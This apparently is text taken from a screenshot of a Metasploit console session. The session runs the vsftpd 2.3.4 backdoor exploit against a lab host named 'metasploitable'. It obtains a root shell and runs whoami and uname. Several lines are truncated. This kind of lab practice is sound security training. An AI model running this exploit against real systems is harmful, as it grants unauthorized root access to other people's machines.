 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0
RHOSTS => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned,
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:39561 -> 10.0.
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10